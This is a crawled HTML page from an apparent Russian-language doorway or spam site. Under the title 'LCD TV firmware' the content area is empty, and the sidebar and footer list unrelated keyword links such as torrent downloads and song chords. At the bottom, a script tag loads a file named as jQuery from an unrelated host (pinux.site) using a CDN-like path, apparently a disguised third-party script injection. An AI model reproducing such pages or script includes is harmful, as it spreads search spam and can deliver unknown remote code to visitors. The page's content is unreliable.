

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-proshivka-lcd-televizorov.html
body_size: 1792
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка lcd телевизоров - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка lcd телевизоров</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-skachat-rossiyskie-serialy-mp4.html">Скачать российские сериалы mp4</a></li>
                                <li><a href="ojjpg6-katalog-cvetov-ral-s-russkimi-nazvaniyami-pdf.html">Каталог цветов ral с русскими названиями pdf</a></li>
                                <li><a href="ojjpg6-skachat-na-pk-assassins-creed-brotherhood.html">Скачать на пк assassins creed brotherhood</a></li>
                                <li><a href="ojjpg6-skrip-tormozov-zvuk-skachat.html">Скрип тормозов звук скачать</a></li>
                                <li><a href="ojjpg6-skachat-igru-na-telefon-igru.html">Скачать игру на телефон игру</a></li>
                                <li><a href="ojjpg6-gost-ekskursiya.html">Гост экскурсия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-tatyana-bulanova-sinee-more-akkordy.html">Татьяна буланова синее море аккорды</a></li>
                                            <li><a href="ojjpg6-skachat-blanki-dokumentov-po-deloproizvodstvu.html">Скачать бланки документов по делопроизводству</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kak-napisat-bokom-v-vorde.html">Как написать боком в ворде</a></li>
                                            <li><a href="ojjpg6-lego-nindzyago-skachat-torrent.html">Lego ниндзяго скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-karta-poltavi-skachat.html">Карта полтави скачать</a></li>
                                            <li><a href="ojjpg6-skachat-faust-gete-audioknigu.html">Скачать фауст гете аудиокнигу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-g-minusinsk-psihonevrologicheskiy-dispanser.html">Г минусинск психоневрологический диспансер</a></li>
                                            <li><a href="ojjpg6-electric-rain-swift-3d.html">Electric rain swift 3d</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
